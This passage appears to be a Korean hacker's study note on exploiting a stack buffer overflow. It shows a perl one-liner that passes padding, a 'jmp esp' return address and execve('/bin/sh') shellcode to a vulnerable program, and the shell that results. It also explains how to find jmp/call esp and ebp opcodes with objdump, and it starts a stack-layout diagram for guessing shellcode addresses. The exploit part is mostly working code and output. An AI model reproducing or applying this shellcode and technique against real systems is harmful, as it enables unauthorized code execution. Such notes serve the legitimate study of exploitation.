found it!! addr:0x4014b847
found it!! addr:0x4014ca17
found it!! addr:0x4015335b
found it!! addr:0x401533e3

Got SIGSEGV:0x4015b000
[sjh21a@work overflow]$

[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x28, "\x4f\xa5\x14\x40",
"\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x31\xd2
\xcd\x80\xb0\x01\x31\xdb\xcd\x80\xe8\xde\xff\xff\xff/bin/sh"'`
XXXXXXXXXXXXXXXXXXXXXXXXXXXXO??1풀F
?
?魯?盃倭���/bin/sh
sh-2.05b$ id
uid=511(sjh21a) gid=511(sjh21a) groups=511(sjh21a)
sh-2.05b$
쉽게 성공 했다. 함수의 ret 주소에 jmp esp가 있으니 다음 +4 영역으로 실행 프름이 돌아오게 된다.
* esp 는 프로그램이 진행 됨에 따라 증가 되었고, ret 에 jmp esp 명령이 있으니 esp 가 가르키는 위치(쉘코드) 를 실행 시켰다. *
jmp esp 말고, jmp ebp, call ebp, esp 라든지 좀 더 많은 걸 할 수 있다. 그에 상응하는 기계어 코드를 찾는 소스는.
//s.s//
.globl main
main:
        jmp *%esp
        jmp *%ebp
        call *%esp
        call *%ebp
//end//
컴파일 후 objdump 에 d 옵션을 준 뒤 main 영역을 보면 어셈블리어에 상응하는 기계어 코드를 볼 수 있다.
080482f4 <main>:
 80482f4:       ff e4                   jmp    *%esp
 80482f6:       ff e5                   jmp    *%ebp
 80482f8:       ff d4                   call   *%esp
 80482fa:       ff d5                   call   *%ebp
또 다른 방법으론, 쉘코드의 주소를 추측하는 방법이 있다.
이건 예전에 써놓은 문서가 있기 때문에 참고가 되는 부분만 복사를 하겠다.
실제 문서는 참조에서 확인 할 수 있다.
/*
[   높은 주소의 스택  ]   0xbfffffff

[       NULL         ]   0xbffffffe
[       NULL         ]   0xbffffffd
[       NULL         ]   0xbffffffc
[       NULL         ]   0xbffffffb

[       program name ]   0xbffffffa
[       env[n]       ]
[       env[n-1]     ]
[       env[0]       ]
[       argv[n]      ]
[       argv[n-1]    ]